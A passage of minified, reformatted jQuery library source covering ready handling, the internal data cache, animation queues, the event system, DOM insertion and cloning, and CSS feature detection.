                        holdReady: function (a) {
                            a ? n.readyWait++ : n.ready(!0);
                        },
                        ready: function (a) {
                            (a === !0 ? --n.readyWait : n.isReady) || ((n.isReady = !0), (a !== !0 && --n.readyWait > 0) || (I.resolveWith(d, [n]), n.fn.triggerHandler && (n(d).triggerHandler("ready"), n(d).off("ready"))));
                        },
                    });
                function J() {
                    d.removeEventListener("DOMContentLoaded", J), a.removeEventListener("load", J), n.ready();
                }
                (n.ready.promise = function (b) {
                    return (
                        I ||
                            ((I = n.Deferred()),
                            "complete" === d.readyState || ("loading" !== d.readyState && !d.documentElement.doScroll) ? a.setTimeout(n.ready) : (d.addEventListener("DOMContentLoaded", J), a.addEventListener("load", J))),
                        I.promise(b)
                    );
                }),
                    n.ready.promise();
                var K = function (a, b, c, d, e, f, g) {
                        var h = 0,
                            i = a.length,
                            j = null == c;
                        if ("object" === n.type(c)) {
                            e = !0;
                            for (h in c) K(a, b, h, c[h], !0, f, g);
                        } else if (
                            void 0 !== d &&
                            ((e = !0),
                            n.isFunction(d) || (g = !0),
                            j &&
                                (g
                                    ? (b.call(a, d), (b = null))
                                    : ((j = b),
                                      (b = function (a, b, c) {
                                          return j.call(n(a), c);
                                      }))),
                            b)
                        )
                            for (; i > h; h++) b(a[h], c, g ? d : d.call(a[h], h, b(a[h], c)));
                        return e ? a : j ? b.call(a) : i ? b(a[0], c) : f;
                    },
                    L = function (a) {
                        return 1 === a.nodeType || 9 === a.nodeType || !+a.nodeType;
                    };
                function M() {
                    this.expando = n.expando + M.uid++;
                }
                (M.uid = 1),
                    (M.prototype = {
                        register: function (a, b) {
                            var c = b || {};
                            return a.nodeType ? (a[this.expando] = c) : Object.defineProperty(a, this.expando, { value: c, writable: !0, configurable: !0 }), a[this.expando];
                        },
                        cache: function (a) {
                            if (!L(a)) return {};
                            var b = a[this.expando];
                            return b || ((b = {}), L(a) && (a.nodeType ? (a[this.expando] = b) : Object.defineProperty(a, this.expando, { value: b, configurable: !0 }))), b;
                        },
                        set: function (a, b, c) {
                            var d,
                                e = this.cache(a);
                            if ("string" == typeof b) e[b] = c;
                            else for (d in b) e[d] = b[d];
                            return e;
                        },
                        get: function (a, b) {
                            return void 0 === b ? this.cache(a) : a[this.expando] && a[this.expando][b];
                        },
                        access: function (a, b, c) {
                            var d;
                            return void 0 === b || (b && "string" == typeof b && void 0 === c) ? ((d = this.get(a, b)), void 0 !== d ? d : this.get(a, n.camelCase(b))) : (this.set(a, b, c), void 0 !== c ? c : b);
                        },
                        remove: function (a, b) {
                            var c,
                                d,
                                e,
                                f = a[this.expando];
                            if (void 0 !== f) {
                                if (void 0 === b) this.register(a);
                                else {
                                    n.isArray(b) ? (d = b.concat(b.map(n.camelCase))) : ((e = n.camelCase(b)), b in f ? (d = [b, e]) : ((d = e), (d = d in f ? [d] : d.match(G) || []))), (c = d.length);
                                    while (c--) delete f[d[c]];
                                }
                                (void 0 === b || n.isEmptyObject(f)) && (a.nodeType ? (a[this.expando] = void 0) : delete a[this.expando]);
                            }
                        },
                        hasData: function (a) {
                            var b = a[this.expando];
                            return void 0 !== b && !n.isEmptyObject(b);
                        },
                    });
                var N = new M(),
                    O = new M(),
                    P = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
                    Q = /[A-Z]/g;
                function R(a, b, c) {
                    var d;
                    if (void 0 === c && 1 === a.nodeType)
                        if (((d = "data-" + b.replace(Q, "-$&").toLowerCase()), (c = a.getAttribute(d)), "string" == typeof c)) {
                            try {
                                c = "true" === c ? !0 : "false" === c ? !1 : "null" === c ? null : +c + "" === c ? +c : P.test(c) ? n.parseJSON(c) : c;
                            } catch (e) {}
                            O.set(a, b, c);
                        } else c = void 0;
                    return c;
                }
                n.extend({
                    hasData: function (a) {
                        return O.hasData(a) || N.hasData(a);
                    },
                    data: function (a, b, c) {
                        return O.access(a, b, c);
                    },
                    removeData: function (a, b) {
                        O.remove(a, b);
                    },
                    _data: function (a, b, c) {
                        return N.access(a, b, c);
                    },
                    _removeData: function (a, b) {
                        N.remove(a, b);
                    },
                }),
                    n.fn.extend({
                        data: function (a, b) {
                            var c,
                                d,
                                e,
                                f = this[0],
                                g = f && f.attributes;
                            if (void 0 === a) {
                                if (this.length && ((e = O.get(f)), 1 === f.nodeType && !N.get(f, "hasDataAttrs"))) {
                                    c = g.length;
                                    while (c--) g[c] && ((d = g[c].name), 0 === d.indexOf("data-") && ((d = n.camelCase(d.slice(5))), R(f, d, e[d])));
                                    N.set(f, "hasDataAttrs", !0);
                                }
                                return e;
                            }
                            return "object" == typeof a
                                ? this.each(function () {
                                      O.set(this, a);
                                  })
                                : K(
                                      this,
                                      function (b) {
                                          var c, d;
                                          if (f && void 0 === b) {
                                              if (((c = O.get(f, a) || O.get(f, a.replace(Q, "-$&").toLowerCase())), void 0 !== c)) return c;
                                              if (((d = n.camelCase(a)), (c = O.get(f, d)), void 0 !== c)) return c;
                                              if (((c = R(f, d, void 0)), void 0 !== c)) return c;
                                          } else
                                              (d = n.camelCase(a)),
                                                  this.each(function () {
                                                      var c = O.get(this, d);
                                                      O.set(this, d, b), a.indexOf("-") > -1 && void 0 !== c && O.set(this, a, b);
                                                  });
                                      },
                                      null,
                                      b,
                                      arguments.length > 1,
                                      null,
                                      !0
                                  );
                        },
                        removeData: function (a) {
                            return this.each(function () {
                                O.remove(this, a);
                            });
                        },
                    }),
                    n.extend({
                        queue: function (a, b, c) {
                            var d;
                            return a ? ((b = (b || "fx") + "queue"), (d = N.get(a, b)), c && (!d || n.isArray(c) ? (d = N.access(a, b, n.makeArray(c))) : d.push(c)), d || []) : void 0;
                        },
                        dequeue: function (a, b) {
                            b = b || "fx";
                            var c = n.queue(a, b),
                                d = c.length,
                                e = c.shift(),
                                f = n._queueHooks(a, b),
                                g = function () {
                                    n.dequeue(a, b);
                                };
                            "inprogress" === e && ((e = c.shift()), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire();
                        },
                        _queueHooks: function (a, b) {
                            var c = b + "queueHooks";
                            return (
                                N.get(a, c) ||
                                N.access(a, c, {
                                    empty: n.Callbacks("once memory").add(function () {
                                        N.remove(a, [b + "queue", c]);
                                    }),
                                })
                            );
                        },
                    }),
                    n.fn.extend({
                        queue: function (a, b) {
                            var c = 2;
                            return (
                                "string" != typeof a && ((b = a), (a = "fx"), c--),
                                arguments.length < c
                                    ? n.queue(this[0], a)
                                    : void 0 === b
                                    ? this
                                    : this.each(function () {
                                          var c = n.queue(this, a, b);
                                          n._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && n.dequeue(this, a);
                                      })
                            );
                        },
                        dequeue: function (a) {
                            return this.each(function () {
                                n.dequeue(this, a);
                            });
                        },
                        clearQueue: function (a) {
                            return this.queue(a || "fx", []);
                        },
                        promise: function (a, b) {
                            var c,
                                d = 1,
                                e = n.Deferred(),
                                f = this,
                                g = this.length,
                                h = function () {
                                    --d || e.resolveWith(f, [f]);
                                };
                            "string" != typeof a && ((b = a), (a = void 0)), (a = a || "fx");
                            while (g--) (c = N.get(f[g], a + "queueHooks")), c && c.empty && (d++, c.empty.add(h));
                            return h(), e.promise(b);
                        },
                    });
                var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
                    T = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"),
                    U = ["Top", "Right", "Bottom", "Left"],
                    V = function (a, b) {
                        return (a = b || a), "none" === n.css(a, "display") || !n.contains(a.ownerDocument, a);
                    };
                function W(a, b, c, d) {
                    var e,
                        f = 1,
                        g = 20,
                        h = d
                            ? function () {
                                  return d.cur();
                              }
                            : function () {
                                  return n.css(a, b, "");
                              },
                        i = h(),
                        j = (c && c[3]) || (n.cssNumber[b] ? "" : "px"),
                        k = (n.cssNumber[b] || ("px" !== j && +i)) && T.exec(n.css(a, b));
                    if (k && k[3] !== j) {
                        (j = j || k[3]), (c = c || []), (k = +i || 1);
                        do (f = f || ".5"), (k /= f), n.style(a, b, k + j);
                        while (f !== (f = h() / i) && 1 !== f && --g);
                    }
                    return c && ((k = +k || +i || 0), (e = c[1] ? k + (c[1] + 1) * c[2] : +c[2]), d && ((d.unit = j), (d.start = k), (d.end = e))), e;
                }
                var X = /^(?:checkbox|radio)$/i,
                    Y = /<([\w:-]+)/,
                    Z = /^$|\/(?:java|ecma)script/i,
                    $ = {
                        option: [1, "<select multiple='multiple'>", "</select>"],
                        thead: [1, "<table>", "</table>"],
                        col: [2, "<table><colgroup>", "</colgroup></table>"],
                        tr: [2, "<table><tbody>", "</tbody></table>"],
                        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
                        _default: [0, "", ""],
                    };
                ($.optgroup = $.option), ($.tbody = $.tfoot = $.colgroup = $.caption = $.thead), ($.th = $.td);
                function _(a, b) {
                    var c = "undefined" != typeof a.getElementsByTagName ? a.getElementsByTagName(b || "*") : "undefined" != typeof a.querySelectorAll ? a.querySelectorAll(b || "*") : [];
                    return void 0 === b || (b && n.nodeName(a, b)) ? n.merge([a], c) : c;
                }
                function aa(a, b) {
                    for (var c = 0, d = a.length; d > c; c++) N.set(a[c], "globalEval", !b || N.get(b[c], "globalEval"));
                }
                var ba = /<|&#?\w+;/;
                function ca(a, b, c, d, e) {
                    for (var f, g, h, i, j, k, l = b.createDocumentFragment(), m = [], o = 0, p = a.length; p > o; o++)
                        if (((f = a[o]), f || 0 === f))
                            if ("object" === n.type(f)) n.merge(m, f.nodeType ? [f] : f);
                            else if (ba.test(f)) {
                                (g = g || l.appendChild(b.createElement("div"))), (h = (Y.exec(f) || ["", ""])[1].toLowerCase()), (i = $[h] || $._default), (g.innerHTML = i[1] + n.htmlPrefilter(f) + i[2]), (k = i[0]);
                                while (k--) g = g.lastChild;
                                n.merge(m, g.childNodes), (g = l.firstChild), (g.textContent = "");
                            } else m.push(b.createTextNode(f));
                    (l.textContent = ""), (o = 0);
                    while ((f = m[o++]))
                        if (d && n.inArray(f, d) > -1) e && e.push(f);
                        else if (((j = n.contains(f.ownerDocument, f)), (g = _(l.appendChild(f), "script")), j && aa(g), c)) {
                            k = 0;
                            while ((f = g[k++])) Z.test(f.type || "") && c.push(f);
                        }
                    return l;
                }
                !(function () {
                    var a = d.createDocumentFragment(),
                        b = a.appendChild(d.createElement("div")),
                        c = d.createElement("input");
                    c.setAttribute("type", "radio"),
                        c.setAttribute("checked", "checked"),
                        c.setAttribute("name", "t"),
                        b.appendChild(c),
                        (l.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked),
                        (b.innerHTML = "<textarea>x</textarea>"),
                        (l.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue);
                })();
                var da = /^key/,
                    ea = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
                    fa = /^([^.]*)(?:\.(.+)|)/;
                function ga() {
                    return !0;
                }
                function ha() {
                    return !1;
                }
                function ia() {
                    try {
                        return d.activeElement;
                    } catch (a) {}
                }
                function ja(a, b, c, d, e, f) {
                    var g, h;
                    if ("object" == typeof b) {
                        "string" != typeof c && ((d = d || c), (c = void 0));
                        for (h in b) ja(a, h, c, d, b[h], f);
                        return a;
                    }
                    if ((null == d && null == e ? ((e = c), (d = c = void 0)) : null == e && ("string" == typeof c ? ((e = d), (d = void 0)) : ((e = d), (d = c), (c = void 0))), e === !1)) e = ha;
                    else if (!e) return a;
                    return (
                        1 === f &&
                            ((g = e),
                            (e = function (a) {
                                return n().off(a), g.apply(this, arguments);
                            }),
                            (e.guid = g.guid || (g.guid = n.guid++))),
                        a.each(function () {
                            n.event.add(this, b, e, d, c);
                        })
                    );
                }
                (n.event = {
                    global: {},
                    add: function (a, b, c, d, e) {
                        var f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m,
                            o,
                            p,
                            q,
                            r = N.get(a);
                        if (r) {
                            c.handler && ((f = c), (c = f.handler), (e = f.selector)),
                                c.guid || (c.guid = n.guid++),
                                (i = r.events) || (i = r.events = {}),
                                (g = r.handle) ||
                                    (g = r.handle = function (b) {
                                        return "undefined" != typeof n && n.event.triggered !== b.type ? n.event.dispatch.apply(a, arguments) : void 0;
                                    }),
                                (b = (b || "").match(G) || [""]),
                                (j = b.length);
                            while (j--)
                                (h = fa.exec(b[j]) || []),
                                    (o = q = h[1]),
                                    (p = (h[2] || "").split(".").sort()),
                                    o &&
                                        ((l = n.event.special[o] || {}),
                                        (o = (e ? l.delegateType : l.bindType) || o),
                                        (l = n.event.special[o] || {}),
                                        (k = n.extend({ type: o, origType: q, data: d, handler: c, guid: c.guid, selector: e, needsContext: e && n.expr.match.needsContext.test(e), namespace: p.join(".") }, f)),
                                        (m = i[o]) || ((m = i[o] = []), (m.delegateCount = 0), (l.setup && l.setup.call(a, d, p, g) !== !1) || (a.addEventListener && a.addEventListener(o, g))),
                                        l.add && (l.add.call(a, k), k.handler.guid || (k.handler.guid = c.guid)),
                                        e ? m.splice(m.delegateCount++, 0, k) : m.push(k),
                                        (n.event.global[o] = !0));
                        }
                    },
                    remove: function (a, b, c, d, e) {
                        var f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m,
                            o,
                            p,
                            q,
                            r = N.hasData(a) && N.get(a);
                        if (r && (i = r.events)) {
                            (b = (b || "").match(G) || [""]), (j = b.length);
                            while (j--)
                                if (((h = fa.exec(b[j]) || []), (o = q = h[1]), (p = (h[2] || "").split(".").sort()), o)) {
                                    (l = n.event.special[o] || {}), (o = (d ? l.delegateType : l.bindType) || o), (m = i[o] || []), (h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)")), (g = f = m.length);
                                    while (f--)
                                        (k = m[f]),
                                            (!e && q !== k.origType) ||
                                                (c && c.guid !== k.guid) ||
                                                (h && !h.test(k.namespace)) ||
                                                (d && d !== k.selector && ("**" !== d || !k.selector)) ||
                                                (m.splice(f, 1), k.selector && m.delegateCount--, l.remove && l.remove.call(a, k));
                                    g && !m.length && ((l.teardown && l.teardown.call(a, p, r.handle) !== !1) || n.removeEvent(a, o, r.handle), delete i[o]);
                                } else for (o in i) n.event.remove(a, o + b[j], c, d, !0);
                            n.isEmptyObject(i) && N.remove(a, "handle events");
                        }
                    },
                    dispatch: function (a) {
                        a = n.event.fix(a);
                        var b,
                            c,
                            d,
                            f,
                            g,
                            h = [],
                            i = e.call(arguments),
                            j = (N.get(this, "events") || {})[a.type] || [],
                            k = n.event.special[a.type] || {};
                        if (((i[0] = a), (a.delegateTarget = this), !k.preDispatch || k.preDispatch.call(this, a) !== !1)) {
                            (h = n.event.handlers.call(this, a, j)), (b = 0);
                            while ((f = h[b++]) && !a.isPropagationStopped()) {
                                (a.currentTarget = f.elem), (c = 0);
                                while ((g = f.handlers[c++]) && !a.isImmediatePropagationStopped())
                                    (a.rnamespace && !a.rnamespace.test(g.namespace)) ||
                                        ((a.handleObj = g),
                                        (a.data = g.data),
                                        (d = ((n.event.special[g.origType] || {}).handle || g.handler).apply(f.elem, i)),
                                        void 0 !== d && (a.result = d) === !1 && (a.preventDefault(), a.stopPropagation()));
                            }
                            return k.postDispatch && k.postDispatch.call(this, a), a.result;
                        }
                    },
                    handlers: function (a, b) {
                        var c,
                            d,
                            e,
                            f,
                            g = [],
                            h = b.delegateCount,
                            i = a.target;
                        if (h && i.nodeType && ("click" !== a.type || isNaN(a.button) || a.button < 1))
                            for (; i !== this; i = i.parentNode || this)
                                if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)) {
                                    for (d = [], c = 0; h > c; c++) (f = b[c]), (e = f.selector + " "), void 0 === d[e] && (d[e] = f.needsContext ? n(e, this).index(i) > -1 : n.find(e, this, null, [i]).length), d[e] && d.push(f);
                                    d.length && g.push({ elem: i, handlers: d });
                                }
                        return h < b.length && g.push({ elem: this, handlers: b.slice(h) }), g;
                    },
                    props: "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
                    fixHooks: {},
                    keyHooks: {
                        props: "char charCode key keyCode".split(" "),
                        filter: function (a, b) {
                            return null == a.which && (a.which = null != b.charCode ? b.charCode : b.keyCode), a;
                        },
                    },
                    mouseHooks: {
                        props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
                        filter: function (a, b) {
                            var c,
                                e,
                                f,
                                g = b.button;
                            return (
                                null == a.pageX &&
                                    null != b.clientX &&
                                    ((c = a.target.ownerDocument || d),
                                    (e = c.documentElement),
                                    (f = c.body),
                                    (a.pageX = b.clientX + ((e && e.scrollLeft) || (f && f.scrollLeft) || 0) - ((e && e.clientLeft) || (f && f.clientLeft) || 0)),
                                    (a.pageY = b.clientY + ((e && e.scrollTop) || (f && f.scrollTop) || 0) - ((e && e.clientTop) || (f && f.clientTop) || 0))),
                                a.which || void 0 === g || (a.which = 1 & g ? 1 : 2 & g ? 3 : 4 & g ? 2 : 0),
                                a
                            );
                        },
                    },
                    fix: function (a) {
                        if (a[n.expando]) return a;
                        var b,
                            c,
                            e,
                            f = a.type,
                            g = a,
                            h = this.fixHooks[f];
                        h || (this.fixHooks[f] = h = ea.test(f) ? this.mouseHooks : da.test(f) ? this.keyHooks : {}), (e = h.props ? this.props.concat(h.props) : this.props), (a = new n.Event(g)), (b = e.length);
                        while (b--) (c = e[b]), (a[c] = g[c]);
                        return a.target || (a.target = d), 3 === a.target.nodeType && (a.target = a.target.parentNode), h.filter ? h.filter(a, g) : a;
                    },
                    special: {
                        load: { noBubble: !0 },
                        focus: {
                            trigger: function () {
                                return this !== ia() && this.focus ? (this.focus(), !1) : void 0;
                            },
                            delegateType: "focusin",
                        },
                        blur: {
                            trigger: function () {
                                return this === ia() && this.blur ? (this.blur(), !1) : void 0;
                            },
                            delegateType: "focusout",
                        },
                        click: {
                            trigger: function () {
                                return "checkbox" === this.type && this.click && n.nodeName(this, "input") ? (this.click(), !1) : void 0;
                            },
                            _default: function (a) {
                                return n.nodeName(a.target, "a");
                            },
                        },
                        beforeunload: {
                            postDispatch: function (a) {
                                void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result);
                            },
                        },
                    },
                }),
                    (n.removeEvent = function (a, b, c) {
                        a.removeEventListener && a.removeEventListener(b, c);
                    }),
                    (n.Event = function (a, b) {
                        return this instanceof n.Event
                            ? (a && a.type ? ((this.originalEvent = a), (this.type = a.type), (this.isDefaultPrevented = a.defaultPrevented || (void 0 === a.defaultPrevented && a.returnValue === !1) ? ga : ha)) : (this.type = a),
                              b && n.extend(this, b),
                              (this.timeStamp = (a && a.timeStamp) || n.now()),
                              void (this[n.expando] = !0))
                            : new n.Event(a, b);
                    }),
                    (n.Event.prototype = {
                        constructor: n.Event,
                        isDefaultPrevented: ha,
                        isPropagationStopped: ha,
                        isImmediatePropagationStopped: ha,
                        isSimulated: !1,
                        preventDefault: function () {
                            var a = this.originalEvent;
                            (this.isDefaultPrevented = ga), a && !this.isSimulated && a.preventDefault();
                        },
                        stopPropagation: function () {
                            var a = this.originalEvent;
                            (this.isPropagationStopped = ga), a && !this.isSimulated && a.stopPropagation();
                        },
                        stopImmediatePropagation: function () {
                            var a = this.originalEvent;
                            (this.isImmediatePropagationStopped = ga), a && !this.isSimulated && a.stopImmediatePropagation(), this.stopPropagation();
                        },
                    }),
                    n.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, function (a, b) {
                        n.event.special[a] = {
                            delegateType: b,
                            bindType: b,
                            handle: function (a) {
                                var c,
                                    d = this,
                                    e = a.relatedTarget,
                                    f = a.handleObj;
                                return (e && (e === d || n.contains(d, e))) || ((a.type = f.origType), (c = f.handler.apply(this, arguments)), (a.type = b)), c;
                            },
                        };
                    }),
                    n.fn.extend({
                        on: function (a, b, c, d) {
                            return ja(this, a, b, c, d);
                        },
                        one: function (a, b, c, d) {
                            return ja(this, a, b, c, d, 1);
                        },
                        off: function (a, b, c) {
                            var d, e;
                            if (a && a.preventDefault && a.handleObj) return (d = a.handleObj), n(a.delegateTarget).off(d.namespace ? d.origType + "." + d.namespace : d.origType, d.selector, d.handler), this;
                            if ("object" == typeof a) {
                                for (e in a) this.off(e, b, a[e]);
                                return this;
                            }
                            return (
                                (b !== !1 && "function" != typeof b) || ((c = b), (b = void 0)),
                                c === !1 && (c = ha),
                                this.each(function () {
                                    n.event.remove(this, a, c, b);
                                })
                            );
                        },
                    });
                var ka = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,
                    la = /<script|<style|<link/i,
                    ma = /checked\s*(?:[^=]|=\s*.checked.)/i,
                    na = /^true\/(.*)/,
                    oa = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
                function pa(a, b) {
                    return n.nodeName(a, "table") && n.nodeName(11 !== b.nodeType ? b : b.firstChild, "tr") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a;
                }
                function qa(a) {
                    return (a.type = (null !== a.getAttribute("type")) + "/" + a.type), a;
                }
                function ra(a) {
                    var b = na.exec(a.type);
                    return b ? (a.type = b[1]) : a.removeAttribute("type"), a;
                }
                function sa(a, b) {
                    var c, d, e, f, g, h, i, j;
                    if (1 === b.nodeType) {
                        if (N.hasData(a) && ((f = N.access(a)), (g = N.set(b, f)), (j = f.events))) {
                            delete g.handle, (g.events = {});
                            for (e in j) for (c = 0, d = j[e].length; d > c; c++) n.event.add(b, e, j[e][c]);
                        }
                        O.hasData(a) && ((h = O.access(a)), (i = n.extend({}, h)), O.set(b, i));
                    }
                }
                function ta(a, b) {
                    var c = b.nodeName.toLowerCase();
                    "input" === c && X.test(a.type) ? (b.checked = a.checked) : ("input" !== c && "textarea" !== c) || (b.defaultValue = a.defaultValue);
                }
                function ua(a, b, c, d) {
                    b = f.apply([], b);
                    var e,
                        g,
                        h,
                        i,
                        j,
                        k,
                        m = 0,
                        o = a.length,
                        p = o - 1,
                        q = b[0],
                        r = n.isFunction(q);
                    if (r || (o > 1 && "string" == typeof q && !l.checkClone && ma.test(q)))
                        return a.each(function (e) {
                            var f = a.eq(e);
                            r && (b[0] = q.call(this, e, f.html())), ua(f, b, c, d);
                        });
                    if (o && ((e = ca(b, a[0].ownerDocument, !1, a, d)), (g = e.firstChild), 1 === e.childNodes.length && (e = g), g || d)) {
                        for (h = n.map(_(e, "script"), qa), i = h.length; o > m; m++) (j = e), m !== p && ((j = n.clone(j, !0, !0)), i && n.merge(h, _(j, "script"))), c.call(a[m], j, m);
                        if (i)
                            for (k = h[h.length - 1].ownerDocument, n.map(h, ra), m = 0; i > m; m++)
                                (j = h[m]), Z.test(j.type || "") && !N.access(j, "globalEval") && n.contains(k, j) && (j.src ? n._evalUrl && n._evalUrl(j.src) : n.globalEval(j.textContent.replace(oa, "")));
                    }
                    return a;
                }
                function va(a, b, c) {
                    for (var d, e = b ? n.filter(b, a) : a, f = 0; null != (d = e[f]); f++)
                        c || 1 !== d.nodeType || n.cleanData(_(d)), d.parentNode && (c && n.contains(d.ownerDocument, d) && aa(_(d, "script")), d.parentNode.removeChild(d));
                    return a;
                }
                n.extend({
                    htmlPrefilter: function (a) {
                        return a.replace(ka, "<$1></$2>");
                    },
                    clone: function (a, b, c) {
                        var d,
                            e,
                            f,
                            g,
                            h = a.cloneNode(!0),
                            i = n.contains(a.ownerDocument, a);
                        if (!(l.noCloneChecked || (1 !== a.nodeType && 11 !== a.nodeType) || n.isXMLDoc(a))) for (g = _(h), f = _(a), d = 0, e = f.length; e > d; d++) ta(f[d], g[d]);
                        if (b)
                            if (c) for (f = f || _(a), g = g || _(h), d = 0, e = f.length; e > d; d++) sa(f[d], g[d]);
                            else sa(a, h);
                        return (g = _(h, "script")), g.length > 0 && aa(g, !i && _(a, "script")), h;
                    },
                    cleanData: function (a) {
                        for (var b, c, d, e = n.event.special, f = 0; void 0 !== (c = a[f]); f++)
                            if (L(c)) {
                                if ((b = c[N.expando])) {
                                    if (b.events) for (d in b.events) e[d] ? n.event.remove(c, d) : n.removeEvent(c, d, b.handle);
                                    c[N.expando] = void 0;
                                }
                                c[O.expando] && (c[O.expando] = void 0);
                            }
                    },
                }),
                    n.fn.extend({
                        domManip: ua,
                        detach: function (a) {
                            return va(this, a, !0);
                        },
                        remove: function (a) {
                            return va(this, a);
                        },
                        text: function (a) {
                            return K(
                                this,
                                function (a) {
                                    return void 0 === a
                                        ? n.text(this)
                                        : this.empty().each(function () {
                                              (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (this.textContent = a);
                                          });
                                },
                                null,
                                a,
                                arguments.length
                            );
                        },
                        append: function () {
                            return ua(this, arguments, function (a) {
                                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                                    var b = pa(this, a);
                                    b.appendChild(a);
                                }
                            });
                        },
                        prepend: function () {
                            return ua(this, arguments, function (a) {
                                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                                    var b = pa(this, a);
                                    b.insertBefore(a, b.firstChild);
                                }
                            });
                        },
                        before: function () {
                            return ua(this, arguments, function (a) {
                                this.parentNode && this.parentNode.insertBefore(a, this);
                            });
                        },
                        after: function () {
                            return ua(this, arguments, function (a) {
                                this.parentNode && this.parentNode.insertBefore(a, this.nextSibling);
                            });
                        },
                        empty: function () {
                            for (var a, b = 0; null != (a = this[b]); b++) 1 === a.nodeType && (n.cleanData(_(a, !1)), (a.textContent = ""));
                            return this;
                        },
                        clone: function (a, b) {
                            return (
                                (a = null == a ? !1 : a),
                                (b = null == b ? a : b),
                                this.map(function () {
                                    return n.clone(this, a, b);
                                })
                            );
                        },
                        html: function (a) {
                            return K(
                                this,
                                function (a) {
                                    var b = this[0] || {},
                                        c = 0,
                                        d = this.length;
                                    if (void 0 === a && 1 === b.nodeType) return b.innerHTML;
                                    if ("string" == typeof a && !la.test(a) && !$[(Y.exec(a) || ["", ""])[1].toLowerCase()]) {
                                        a = n.htmlPrefilter(a);
                                        try {
                                            for (; d > c; c++) (b = this[c] || {}), 1 === b.nodeType && (n.cleanData(_(b, !1)), (b.innerHTML = a));
                                            b = 0;
                                        } catch (e) {}
                                    }
                                    b && this.empty().append(a);
                                },
                                null,
                                a,
                                arguments.length
                            );
                        },
                        replaceWith: function () {
                            var a = [];
                            return ua(
                                this,
                                arguments,
                                function (b) {
                                    var c = this.parentNode;
                                    n.inArray(this, a) < 0 && (n.cleanData(_(this)), c && c.replaceChild(b, this));
                                },
                                a
                            );
                        },
                    }),
                    n.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (a, b) {
                        n.fn[a] = function (a) {
                            for (var c, d = [], e = n(a), f = e.length - 1, h = 0; f >= h; h++) (c = h === f ? this : this.clone(!0)), n(e[h])[b](c), g.apply(d, c.get());
                            return this.pushStack(d);
                        };
                    });
                var wa,
                    xa = { HTML: "block", BODY: "block" };
                function ya(a, b) {
                    var c = n(b.createElement(a)).appendTo(b.body),
                        d = n.css(c[0], "display");
                    return c.detach(), d;
                }
                function za(a) {
                    var b = d,
                        c = xa[a];
                    return (
                        c ||
                            ((c = ya(a, b)),
                            ("none" !== c && c) || ((wa = (wa || n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement)), (b = wa[0].contentDocument), b.write(), b.close(), (c = ya(a, b)), wa.detach()),
                            (xa[a] = c)),
                        c
                    );
                }
                var Aa = /^margin/,
                    Ba = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"),
                    Ca = function (b) {
                        var c = b.ownerDocument.defaultView;
                        return (c && c.opener) || (c = a), c.getComputedStyle(b);
                    },
                    Da = function (a, b, c, d) {
                        var e,
                            f,
                            g = {};
                        for (f in b) (g[f] = a.style[f]), (a.style[f] = b[f]);
                        e = c.apply(a, d || []);
                        for (f in b) a.style[f] = g[f];
                        return e;
                    },
                    Ea = d.documentElement;
                !(function () {
                    var b,
                        c,
                        e,
                        f,
                        g = d.createElement("div"),
                        h = d.createElement("div");
                    if (h.style) {
                        (h.style.backgroundClip = "content-box"),
                            (h.cloneNode(!0).style.backgroundClip = ""),
                            (l.clearCloneStyle = "content-box" === h.style.backgroundClip),
                            (g.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute"),
                            g.appendChild(h);
                        function i() {
                            (h.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%"),
                                (h.innerHTML = ""),
                                Ea.appendChild(g);
                            var d = a.getComputedStyle(h);
                            (b = "1%" !== d.top), (f = "2px" === d.marginLeft), (c = "4px" === d.width), (h.style.marginRight = "50%"), (e = "4px" === d.marginRight), Ea.removeChild(g);
                        }
                        n.extend(l, {
                            pixelPosition: function () {
                                return i(), b;
                            },
                            boxSizingReliable: function () {
                                return null == c && i(), c;
                            },
                            pixelMarginRight: function () {
                                return null == c && i(), e;
                            },
                            reliableMarginLeft: function () {
                                return null == c && i(), f;
                            },
                            reliableMarginRight: function () {
                                var b,
                                    c = h.appendChild(d.createElement("div"));
                                return (
                                    (c.style.cssText = h.style.cssText = "-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0"),
                                    (c.style.marginRight = c.style.width = "0"),
                                    (h.style.width = "1px"),
                                    Ea.appendChild(g),
                                    (b = !parseFloat(a.getComputedStyle(c).marginRight)),
                                    Ea.removeChild(g),
                                    h.removeChild(c),
                                    b
                                );
                            },
                        });
                    }
                })();
                function Fa(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h = a.style;
                    return (
